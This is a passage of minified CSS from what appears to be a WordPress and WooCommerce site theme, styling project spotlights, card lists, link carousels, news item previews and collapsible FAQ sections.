.widget-image-hover-content a,.widget_spotlightProject .widget-image-hover-content .btn-cart,.widget_spotlightProject .widget-image-hover-content .btn-main,.widget_spotlightProject .widget-image-hover-content .btn-main-sm,.widget_spotlightProject .widget-image-hover-content .editorContent form input[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button,.widget_spotlightProject .widget-image-hover-content .gform_previous_button,.widget_spotlightProject .widget-image-hover-content .gform_submit_button,.widget_spotlightProject .widget-image-hover-content .thumb-button,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-image-hover-content input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a:hover,.widget_spotlightProject .widget-image-hover-content .btn-cart:hover,.widget_spotlightProject .widget-image-hover-content .btn-main-sm:hover,.widget_spotlightProject .widget-image-hover-content .btn-main:hover,.widget_spotlightProject .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_previous_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_submit_button:hover,.widget_spotlightProject .widget-image-hover-content .thumb-button:hover,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a:hover{background:#3f4042}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:6.25em;margin-top:.3125em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -3px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .15625em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.875em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-text .products .product-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a,.widget_spotlightProject .widget-text .products .product-text .btn-cart,.widget_spotlightProject .widget-text .products .product-text .btn-main,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm,.widget_spotlightProject .widget-text .products .product-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button,.widget_spotlightProject .widget-text .products .product-text .thumb-button,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-text .products .product-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a:hover,.widget_spotlightProject .widget-text .products .product-text .btn-cart:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main:hover,.widget_spotlightProject .widget-text .products .product-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .products .product-text .thumb-button:hover,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a:hover{background:#3f4042}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.875em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 2.125em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.875em}}@media screen and (max-width:767.49px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.8125em}.widget_cardsList .widget-content .card .card-content{font-size:1em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:16.25em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.375em 1.125em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.5em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-11px;left:50%;margin-left:-4px}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.875em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;background:0 0;color:#1a1a1a;font-size:1.125em;line-height:1.125;padding:.5em 0 .27778em;min-height:3.77778em;font-weight:400;text-transform:lowercase}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.4375em;margin-right:-.4375em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .4375em;margin:0 0 .875em}.row.flex .linkItems_thumbnail .linkItem{width:250px}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.75em}.linkItems-carousel{width:calc(100% - 110px);margin-left:auto;margin-right:auto}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9,.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{float:left}.linkItems-carousel .col-xxs-1{width:8.33333%}.linkItems-carousel .col-xxs-2{width:16.66667%}.linkItems-carousel .col-xxs-3{width:25%}.linkItems-carousel .col-xxs-4{width:33.33333%}.linkItems-carousel .col-xxs-5{width:41.66667%}.linkItems-carousel .col-xxs-6{width:50%}.linkItems-carousel .col-xxs-7{width:58.33333%}.linkItems-carousel .col-xxs-8{width:66.66667%}.linkItems-carousel .col-xxs-9{width:75%}.linkItems-carousel .col-xxs-10{width:83.33333%}.linkItems-carousel .col-xxs-11{width:91.66667%}.linkItems-carousel .col-xxs-12{width:100%}@media (min-width:480px){.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.linkItems-carousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.125em;width:40px;line-height:5.125em;margin-top:-2.5625em}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{font-size:4.125em;font-weight:300;line-height:1em;display:inline-block;color:#717276}.linkItems-carousel .carousel-nav-prev{left:-65px;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{content:'<'}.linkItems-carousel .carousel-nav-next{left:auto;right:-65px;text-align:left}.linkItems-carousel .carousel-nav-next:before{content:'>'}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px;overflow:hidden}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}@media screen and (min-width:768px){.linkItems-carousel .linkItem.col-sm-2{width:20%}}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.5625em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:2.1875em;line-height:1;padding:.11429em 0 .45714em;margin:0;text-transform:lowercase}.widget_acfLinks .widget-title.align-center,.widget_links .widget-title.align-center{text-align:center}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.75em}.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-2.375em}@media screen and (max-width:991.49px){.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-.125em}}.linkItems_tiles{padding:0 .125em}.linkItems_tiles .linkItem{font-size:1.375em;margin-left:.18182em;margin-right:.18182em}.linkItems_tiles .linkItem-inner{width:100%;height:100%}.postPreview_newsItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-image a{display:block}.postPreview_newsItem .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em;color:#fff}.postPreview_newsItem .postPreview-text a{color:inherit}.postPreview_newsItem .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_newsItem .postPreview-text input[type=submit],.postPreview_newsItem .postPreview-text .btn-cart,.postPreview_newsItem .postPreview-text .btn-main,.postPreview_newsItem .postPreview-text .btn-main-sm,.postPreview_newsItem .postPreview-text .editorContent form input[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button,.postPreview_newsItem .postPreview-text .gform_previous_button,.postPreview_newsItem .postPreview-text .gform_submit_button,.postPreview_newsItem .postPreview-text .thumb-button,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_newsItem .postPreview-text input:hover[type=submit],.postPreview_newsItem .postPreview-text .btn-cart:hover,.postPreview_newsItem .postPreview-text .btn-main-sm:hover,.postPreview_newsItem .postPreview-text .btn-main:hover,.postPreview_newsItem .postPreview-text .editorContent form input:hover[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button:hover,.postPreview_newsItem .postPreview-text .gform_previous_button:hover,.postPreview_newsItem .postPreview-text .gform_submit_button:hover,.postPreview_newsItem .postPreview-text .thumb-button:hover,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a:hover{background:#3f4042}.postPreview_newsItem .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em;color:#fff}.postPreview_newsItem .post-terms_newsItemCategories{color:#e8e8e8;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.newsItemList .post-thumbnail{min-height:6.125em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#125f7f}.newsItemList .post-title span{font-weight:600}.newsItemList .more{font-size:.875em;font-weight:600}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.newsItemList .link{color:#125f7f}.newsItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0;color:inherit}.newsItemList-item>a{color:#58595c;display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_newsItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.75em 2.1875em}.widget_newsItemFeatured .widget-image{margin-left:240px}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_newsItemFeatured .widget-image{margin-left:255px}.container-full>.widget_newsItemFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(88,89,92,.9);width:28.125em;padding:1.875em 2.375em}@media screen and (max-width:480px){.widget_newsItemFeatured .widget-text{width:100%}}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.375em;font-weight:400;margin-bottom:.54545em;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.375em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-items{margin-left:1.25em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.25em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-header{margin:0 0 .3125em;letter-spacing:.6px}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:1.09091em}.widget_pageContent_collapsible .collapse-item .hideShow-content{margin-top:15px}.widget_pageContent_collapsible .collapse-item .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul li:first-of-type{margin-top:0}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:1.17em;font-weight:700;line-height:1.5}.widget_pageContent_collapsible.faqList{margin-top:45px;margin-bottom:60px}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header{margin:0 0 1.25em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header .collapse-heading{font-size:1.5em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ol,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content p,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible.faqList .collapse-item ul{padding-left:0;margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item ul h1,.widget_pageContent_collapsible.faqList .collapse-item ul h2,.widget_pageContent_collapsible.faqList .collapse-item ul h3,.widget_pageContent_collapsible.faqList .collapse-item ul h4,.widget_pageContent_collapsible.faqList .collapse-item ul h5,.widget_pageContent_collapsible.faqList .collapse-item ul h6{margin-bottom:0}.widget_pageContent_collapsible.faqList .collapse-item ul li{list-style:none;padding:.75em 0 0;margin:0 0 .75em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList .collapse-item ul li:first-child{border-top:0;padding-top:0}.postPreview_post .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em}.postPreview_post .postPreview-text a{color:inherit}.postPreview_post .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_post .postPreview-text 